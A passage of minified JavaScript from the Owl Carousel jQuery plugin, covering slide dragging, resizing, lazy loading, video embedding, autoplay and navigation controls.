this[a]},this._invalidated),e={};c>a;)(this._invalidated.all||b.grep(this._pipe[a].filter,d).length>0)&&this._pipe[a].run(e),a++;this._invalidated={}},a.prototype.width=function(b){switch(b=b||a.Width.Default){case a.Width.Inner:case a.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},a.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=c.orientation,this.watchVisibility(),this.trigger("refreshed")},a.prototype.eventsCall=function(){this.e._onDragStart=b.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=b.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=b.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=b.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=b.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=b.proxy(function(a){this.preventClick(a)},this)},a.prototype.onThrottledResize=function(){c.clearTimeout(this.resizeTimer),this.resizeTimer=c.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},a.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&& !this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))},a.prototype.eventsRouter=function(b){var a=b.type;"mousedown"===a||"touchstart"===a?this.onDragStart(b):"mousemove"===a||"touchmove"===a?this.onDragMove(b):"mouseup"===a||"touchend"===a?this.onDragEnd(b):"touchcancel"===a&&this.onDragEnd(b)},a.prototype.internalEvents=function(){var a=("ontouchstart"in c||navigator.msMaxTouchPoints,c.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",b.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!a&&this.$stage.on("touchstart touchcancel",b.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(c,"resize",b.proxy(this.onThrottledResize,this))},a.prototype.onDragStart=function(f){var a,d,h,e;if(3===(a=f.originalEvent||f||c.event).which||this.state.isTouch)return!1;if("mousedown"===a.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,d=i(a).x,h=i(a).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)e=this.getTransformProperty(),this.drag.offsetX=e,this.animate(e),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=d-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=d-this.drag.startX,this.drag.targetEl=a.target||a.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),b(g).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",b.proxy(function(a){this.eventsRouter(a)},this))},a.prototype.onDragMove=function(d){var a,e,f,g,j,b;this.state.isTouch&&(this.state.isScrolling||(e=i(a=d.originalEvent||d||c.event).x,f=i(a).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=f-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(g=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),j=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),b=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,g+b),j+b)),(this.drag.distance>8||this.drag.distance< -8)&&(a.preventDefault!==h?a.preventDefault():a.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY< -16)&& !1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},a.prototype.onDragEnd=function(d){var c,a;if(this.state.isTouch){if("mouseup"===d.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&& !0!==this.state.inMotion)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),c=this.drag.endTime-this.drag.startTime,(Math.abs(this.drag.distance)>3||c>300)&&this.removeClick(this.drag.targetEl),a=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(a),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(a)||this.transitionEnd(),this.drag.distance=0,b(g).off(".owl.dragEvents")}},a.prototype.removeClick=function(a){this.drag.targetEl=a,b(a).on("click.preventClick",this.e._preventClick),c.setTimeout(function(){b(a).off("click.preventClick")},300)},a.prototype.preventClick=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1,a.stopPropagation&&a.stopPropagation(),b(a.target).off("click.preventClick")},a.prototype.getTransformProperty=function(){var a;return!0!=(16===(a=(a=c.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?a[4]:a[12]},a.prototype.closest=function(a){var c=-1,e=this.width(),d=this.coordinates();return this.settings.freeDrag||b.each(d,b.proxy(function(b,f){return a>f-30&&f+30>a?c=b:this.op(a,"<",f)&&this.op(a,">",d[b+1]||f-e)&&(c="left"===this.state.direction?b+1:b),-1===c},this)),this.settings.loop||(this.op(a,">",d[this.minimum()])?c=a=this.minimum():this.op(a,"<",d[this.maximum()])&&(c=a=this.maximum())),c},a.prototype.animate=function(a){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+a+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:a+"px"}):this.$stage.animate({left:a},this.speed()/1e3,this.settings.fallbackEasing,b.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},a.prototype.current=function(a){if(a===h)return this._current;if(0===this._items.length)return h;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==h&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},a.prototype.invalidate=function(a){this._invalidated[a]=!0},a.prototype.reset=function(a){(a=this.normalize(a))!==h&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},a.prototype.normalize=function(a,d){var c=d?this._items.length:this._items.length+this._clones.length;return!b.isNumeric(a)||1>c?h:a=this._clones.length?(a%c+c)%c:Math.max(this.minimum(d),Math.min(this.maximum(d),a))},a.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},a.prototype.maximum=function(f){var b,c,d,e=0,a=this.settings;if(f)return this._items.length-1;if(!a.loop&&a.center)b=this._items.length-1;else if(a.loop||a.center){if(a.loop||a.center)b=this._items.length+a.items;else{if(!a.autoWidth&&!a.merge)throw"Can not detect maximum absolute position.";for(revert=a.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}}else b=this._items.length-a.items;return b},a.prototype.minimum=function(a){return a?0:this._clones.length/2},a.prototype.items=function(a){return a===h?this._items.slice():(a=this.normalize(a,!0),this._items[a])},a.prototype.mergers=function(a){return a===h?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},a.prototype.clones=function(a){var c=this._clones.length/2,d=c+this._items.length,e=function(a){return a%2==0?d+a/2:c-(a+1)/2};return a===h?b.map(this._clones,function(b,a){return e(a)}):b.map(this._clones,function(b,c){return b===a?e(c):null})},a.prototype.speed=function(a){return a!==h&&(this._speed=a),this._speed},a.prototype.coordinates=function(c){var a=null;return c===h?b.map(this._coordinates,b.proxy(function(b,a){return this.coordinates(a)},this)):(this.settings.center?(a=this._coordinates[c],a+=(this.width()-a+(this._coordinates[c-1]||0))/2*(this.settings.rtl?-1:1)):a=this._coordinates[c-1]||0,a)},a.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},a.prototype.to=function(d,h){if(this.settings.loop){var i=d-this.relative(this.current()),a=this.current(),e=this.current(),f=this.current()+i,g=0>e-f,j=this._clones.length+this._items.length;f<this.settings.items&& !1===g?(a=e+this._items.length,this.reset(a)):f>=j-this.settings.items&& !0===g&&(a=e-this._items.length,this.reset(a)),c.clearTimeout(this.e._goToLoop),this.e._goToLoop=c.setTimeout(b.proxy(function(){this.speed(this.duration(this.current(),a+i,h)),this.current(a+i),this.update()},this),30)}else this.speed(this.duration(this.current(),d,h)),this.current(d),this.update()},a.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},a.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},a.prototype.transitionEnd=function(a){return(a===h||(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},a.prototype.viewport=function(){var a;if(this.options.responsiveBaseElement!==c)a=b(this.options.responsiveBaseElement).width();else if(c.innerWidth)a=c.innerWidth;else{if(!g.documentElement||!g.documentElement.clientWidth)throw"Can not detect viewport width.";a=g.documentElement.clientWidth}return a},a.prototype.replace=function(a){this.$stage.empty(),this._items=[],a&&(a=a instanceof jQuery?a:b(a)),this.settings.nestedItemSelector&&(a=a.find("."+this.settings.nestedItemSelector)),a.filter(function(){return 1===this.nodeType}).each(b.proxy(function(b,a){a=this.prepare(a),this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(b.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},a.prototype.add=function(b,a){a=a===h?this._items.length:this.normalize(a,!0),this.trigger("add",{content:b,position:a}),0===this._items.length||a===this._items.length?(this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[a].before(b),this._items.splice(a,0,b),this._mergers.splice(a,0,1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:b,position:a})},a.prototype.remove=function(a){(a=this.normalize(a,!0))!==h&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},a.prototype.addTriggerableEvents=function(){var a=b.proxy(function(a,c){return b.proxy(function(b){b.relatedTarget!==this&&(this.suppress([c]),a.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);b.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},b.proxy(function(b,c){this.$element.on(b+".owl.carousel",a(c,b+".owl.carousel"))},this))},a.prototype.watchVisibility=function(){function a(a){return a.offsetWidth>0&&a.offsetHeight>0}a(this.$element.get(0))||(this.$element.addClass("owl-hidden"),c.clearInterval(this.e._checkVisibile),this.e._checkVisibile=c.setInterval(b.proxy(function(){a(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),c.clearInterval(this.e._checkVisibile))},this),500))},a.prototype.preloadAutoWidthImages=function(a){var c,d,e,f;c=0,d=this,a.each(function(h,g){e=b(g),(f=new Image).onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=a.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},a.prototype.destroy=function(){for(var a in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&b(c).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[a].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),b(g).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},a.prototype.op=function(a,d,b){var c=this.settings.rtl;switch(d){case"<":return c?a>b:b>a;case">":return c?b>a:a>b;case">=":return c?b>=a:a>=b;case"<=":return c?a>=b:b>=a}},a.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},a.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},a.prototype.trigger=function(a,f,d){var g={item:{count:this._items.length,index:this.current()}},e=b.camelCase(b.grep(["on",a,d],function(a){return a}).join("-").toLowerCase()),c=b.Event([a,"owl",d||"carousel"].join(".").toLowerCase(),b.extend({relatedTarget:this},g,f));return this._supress[a]||(b.each(this._plugins,function(b,a){a.onTrigger&&a.onTrigger(c)}),this.$element.trigger(c),this.settings&&"function"==typeof this.settings[e]&&this.settings[e].apply(this,c)),c},a.prototype.suppress=function(a){b.each(a,b.proxy(function(b,a){this._supress[a]=!0},this))},a.prototype.release=function(a){b.each(a,b.proxy(function(b,a){delete this._supress[a]},this))},a.prototype.browserSupport=function(){if(this.support3d=j(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=j(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[j(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=c.orientation},b.fn.owlCarousel=function(c){return this.each(function(){b(this).data("owlCarousel")||b(this).data("owlCarousel",new a(this,c))})},b.fn.owlCarousel.Constructor=a}(window.Zepto||window.jQuery,window,document),h=window.Zepto||window.jQuery,o=window,document,e=function(a){this._core=a,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":h.proxy(function(a){if(a.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(a.property&&"position"==a.property.name||"initialized"==a.type))for(var b=this._core.settings,c=b.center&&Math.ceil(b.items/2)||b.items,d=b.center&& -1*c||0,e=(a.property&&a.property.value||this._core.current())+d,f=this._core.clones().length,g=h.proxy(function(b,a){this.load(a)},this);(d++)<c;)this.load(f/2+this._core.relative(e)),f&&h.each(this._core.clones(this._core.relative(e++)),g)},this)},this._core.options=h.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)},e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var a=this._core.$stage.children().eq(c),b=a&&a.find(".owl-lazy");!b||h.inArray(a.get(0),this._loaded)> -1||(b.each(h.proxy(function(e,d){var c,a=h(d),b=o.devicePixelRatio>1&&a.attr("data-src-retina")||a.attr("data-src");this._core.trigger("load",{element:a,url:b},"lazy"),a.is("img")?a.one("load.owl.lazy",h.proxy(function(){a.css("opacity",1),this._core.trigger("loaded",{element:a,url:b},"lazy")},this)).attr("src",b):((c=new Image).onload=h.proxy(function(){a.css({"background-image":"url("+b+")",opacity:"1"}),this._core.trigger("loaded",{element:a,url:b},"lazy")},this),c.src=b)},this)),this._loaded.push(a.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},h.fn.owlCarousel.Constructor.Plugins.Lazy=e,i=window.Zepto||window.jQuery,window,document,f=function(a){this._core=a,this._handlers={"initialized.owl.carousel":i.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":i.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":i.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=i.extend({},f.Defaults,this._core.options),this._core.$element.on(this._handlers)},f.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},f.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},f.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},i.fn.owlCarousel.Constructor.Plugins.AutoHeight=f,j=window.Zepto||window.jQuery,p=window,q=document,b=function(a){this._core=a,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":j.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":j.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":j.proxy(function(b){var a=j(b.content).find(".owl-video");a.length&&(a.css("display","none"),this.fetch(a,j(b.content)))},this)},this._core.options=j.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",j.proxy(function(a){this.play(a)},this))},b.Defaults={video:!1,videoHeight:!1,videoWidth:!1},b.prototype.fetch=function(a,e){var d=a.attr("data-vimeo-id")?"vimeo":"youtube",b=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),f=a.attr("data-width")||this._core.settings.videoWidth,g=a.attr("data-height")||this._core.settings.videoHeight,c=a.attr("href");if(!c)throw new Error("Missing video URL.");if((b=c.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")> -1)d="youtube";else{if(!(b[3].indexOf("vimeo")> -1))throw new Error("Video URL not supported.");d="vimeo"}b=b[6],this._videos[c]={type:d,id:b,width:f,height:g},e.attr("data-video",c),this.thumbnail(a,this._videos[c])},b.prototype.thumbnail=function(c,a){var i,k,f,g=a.width&&a.height?'style="width:'+a.width+"px;height:"+a.height+'px;"':"",b=c.find("img"),d="src",h="",l=this._core.settings,e=function(a){k='<div class="owl-video-play-icon"></div>',i=l.lazyLoad?'<div class="owl-video-tn '+h+'" '+d+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',c.after(i),c.after(k)};return c.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(d="data-src",h="owl-lazy"),b.length?(e(b.attr(d)),b.remove(),!1):void("youtube"===a.type?e(f="http://img.youtube.com/vi/"+a.id+"/hqdefault.jpg"):"vimeo"===a.type&&j.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+a.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){e(f=a[0].thumbnail_large)}}))},b.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},b.prototype.play=function(f){this._core.trigger("play",null,"video"),this._playing&&this.stop();var b,g,h=j(f.target||f.srcElement),c=h.closest("."+this._core.settings.itemClass),a=this._videos[c.attr("data-video")],d=a.width||"100%",e=a.height||this._core.$stage.height();"youtube"===a.type?b='<iframe width="'+d+'" height="'+e+'" src="http://www.youtube.com/embed/'+a.id+"?autoplay=1&v="+a.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===a.type&&(b='<iframe src="http://player.vimeo.com/video/'+a.id+'?autoplay=1" width="'+d+'" height="'+e+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),c.addClass("owl-video-playing"),this._playing=c,g=j('<div style="height:'+e+"px; width:"+d+'px" class="owl-video-frame">'+b+"</div>"),h.after(g)},b.prototype.isInFullScreen=function(){var a=q.fullscreenElement||q.mozFullScreenElement||q.webkitFullscreenElement;return a&&j(a).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),(!a||!this._fullscreen||!this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===p.orientation||(this._core.state.orientation=p.orientation,!1))},b.prototype.destroy=function(){var a,b;for(a in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},j.fn.owlCarousel.Constructor.Plugins.Video=b,k=window.Zepto||window.jQuery,window,document,d=function(a){this.core=a,this.core.options=k.extend({},d.Defaults,this.core.options),this.swapping=!0,this.previous=u,this.next=u,this.handlers={"change.owl.carousel":k.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":k.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":k.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)},d.Defaults={animateOut:!1,animateIn:!1},d.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var a,b=k.proxy(this.clear,this),e=this.core.$stage.children().eq(this.previous),f=this.core.$stage.children().eq(this.next),c=this.core.settings.animateIn,d=this.core.settings.animateOut;this.core.current()!==this.previous&&(d&&(a=this.core.coordinates(this.previous)-this.core.coordinates(this.next),e.css({left:a+"px"}).addClass("animated owl-animated-out").addClass(d).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",b)),c&&f.addClass("animated owl-animated-in").addClass(c).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",b))}},d.prototype.clear=function(a){k(a.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},d.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},k.fn.owlCarousel.Constructor.Plugins.Animate=d,l=window.Zepto||window.jQuery,r=window,s=document,c=function(a){this.core=a,this.core.options=l.extend({},c.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":l.proxy(function(){this.autoplay()},this),"play.owl.autoplay":l.proxy(function(c,a,b){this.play(a,b)},this),"stop.owl.autoplay":l.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":l.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":l.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)},c.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},c.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(r.clearInterval(this.interval),this.interval=r.setInterval(l.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):r.clearInterval(this.interval)},c.prototype.play=function(){return!0===s.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void r.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},c.prototype.stop=function(){r.clearInterval(this.interval)},c.prototype.pause=function(){r.clearInterval(this.interval)},c.prototype.destroy=function(){var a,b;for(a in r.clearInterval(this.interval),this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},l.fn.owlCarousel.Constructor.Plugins.autoplay=c,m=window.Zepto||window.jQuery,window,document,a=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":m.proxy(function(a){this._core.settings.dotsData&&this._templates.push(m(a.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":m.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,0,m(a.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":m.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":m.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var d=this._core.current(),b=this._core.maximum(),c=this._core.minimum();a.data=a.property.value>b?d>=b?c:b:a.property.value<c?b:a.property.value}},this),"changed.owl.carousel":m.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":m.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=m.extend({},a.Defaults,this._core.options),this.$element.on(this._handlers)},a.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},a.prototype.initialize=function(){var b,c,a=this._core.settings;for(c in a.dotsData||(this._templates=[m("<div>").addClass(a.dotClass).append(m("<span>")).prop("outerHTML")]),a.navContainer&&a.dotsContainer||(this._controls.$container=m("<div>").addClass(a.controlsClass).appendTo(this.$element)),this._controls.$indicators=a.dotsContainer?m(a.dotsContainer):m("<div>").hide().addClass(a.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",m.proxy(function(b){var c=m(b.target).parent().is(this._controls.$indicators)?m(b.target).index():m(b.target).parent().index();b.preventDefault(),this.to(c,a.dotsSpeed)},this)),b=a.navContainer?m(a.navContainer):m("<div>").addClass(a.navContainerClass).prependTo(this._controls.$container),this._controls.$next=m("<"+a.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(a.navClass[0]).html(a.navText[0]).hide().prependTo(b).on("click",m.proxy(function(){this.prev(a.navSpeed)},this)),this._controls.$next.addClass(a.navClass[1]).html(a.navText[1]).hide().appendTo(b).on("click",m.proxy(function(){this.next(a.navSpeed)},this)),this._overrides)this._core[c]=m.proxy(this[c],this)},a.prototype.destroy=function(){var a,d,b,c;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(d in this._controls)this._controls[d].remove();for(c in this.overides)this._core[c]=this._overrides[c];for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.prototype.update=function(){var b,c,a=this._core.settings,d=this._core.clones().length/2,f=d+this._core.items().length,e=a.center||a.autoWidth||a.dotData?1:a.dotsEach||a.items;if("page"!==a.slideBy&&(a.slideBy=Math.min(a.slideBy,a.items)),a.dots||"page"==a.slideBy)for(this._pages=[],b=d,c=0;f>b;b++)(c>=e||0===c)&&(this._pages.push({start:b-d,end:b-d+e-1}),c=0),c+=this._core.mergers(this._core.relative(b))},a.prototype.draw=function(){var b,c,d="",a=this._core.settings,e=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!a.nav||a.loop||a.navRewind||(this._controls.$previous.toggleClass("disabled",0>=e),this._controls.$next.toggleClass("disabled",e>=this._core.maximum())),this._controls.$previous.toggle(a.nav),this._controls.$next.toggle(a.nav),a.dots){if(b=this._pages.length-this._controls.$indicators.children().length,a.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(m.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(a.dots)},a.prototype.onTrigger=function(b){var a=this._core.settings;b.page={index:m.inArray(this.current(),this._pages),count:this._pages.length,size:a&&(a.center||a.autoWidth||a.dotData?1:a.dotsEach||a.items)}},a.prototype.current=function(){var a=this._core.relative(this._core.current());return m.grep(this._pages,function(b){return b.start<=a&&b.end>=a}).pop()},a.prototype.getPosition=function(d){var 